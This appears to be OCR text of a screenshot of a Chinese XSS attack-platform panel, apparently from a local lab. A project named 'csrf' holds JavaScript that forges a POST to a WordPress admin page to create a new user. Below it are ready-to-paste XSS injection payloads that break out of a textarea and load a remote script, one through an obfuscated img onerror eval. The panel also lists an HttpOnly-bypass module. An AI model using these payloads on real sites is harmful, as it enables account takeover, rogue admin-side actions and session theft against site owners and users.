 XSS Platform
用户：admin , 退出
我的项目 创建
csrf
test1
test
xss利用
我的模块 创建
apache httponly bypass
公共模块
xss.js
当前位置： 首页 > 项目代码
项目名称: csrf
项目代码：
var xmlhttp; if(window.XMLHttpRequest){ xmlhttp=new XMLHttpRequest(); }else{ xmlhttp=new
ActiveXObject("Microsoft.XMLHTTP"); } xmlhttp.open("POST","http://localhost:8081/wordpress/wp-
admin/user-new.php",true); xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("action=createuser&_wpnonce_create-user=75ae076418&_wp_http_referer=/wordpress/wp-
admin/user-
new.php&user_login=test2&email=test2@qq.com&first_name=&last_name=&url=&pass1=LXoJ2Dcp#VW3CsFpgrnCuEuF&p
ass2=LXoJ2Dcp#VW3CsFpgrnCuEuF&send_user_notification=1&role=subscriber&createuser=add");
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://localhost:8081/xsser/NcwIF7?1511330380></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Floca
lhost%3A8081%2Fxsser%2FNcwIF7%3F%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%
29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://localhost:8081/xsser/NcwIF7?1511330380
返回首页
红日安全